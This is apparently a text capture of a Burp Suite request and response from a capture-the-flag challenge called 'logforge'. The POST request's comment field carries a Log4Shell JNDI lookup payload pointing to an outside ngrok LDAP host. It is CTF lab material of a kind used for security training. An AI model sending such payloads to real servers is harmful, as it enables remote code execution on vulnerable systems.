 Request
Pretty Raw Hex \n
1 POST /dashboard/del HTTP/1.1
2 Host: tenable-logforge.chals.io
3 Cookie: JSESSIONID=9BFCBC8C7D4BCD28EE80543BECFDE8DE
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 98
10 Origin: https://tenable-logforge.chals.io
11 Referer: https://tenable-logforge.chals.io/dashboard
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Sec-Gpc: 1
18 Te: trailers
19 Connection: close
20
21 _csrf=7f785adc-efe6-4ff1-809c-1713f21ad411&orderId=0&comment=
${jndi:ldap://8.tcp.ngrok.io:18864/a}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: DENY
8 Location: http://tenable-logforge.chals.io/dashboard
9 Content-Language: fr
10 Content-Length: 0
11 Date: Thu, 09 Jun 2022 19:31:28 GMT
12 Connection: close
13
14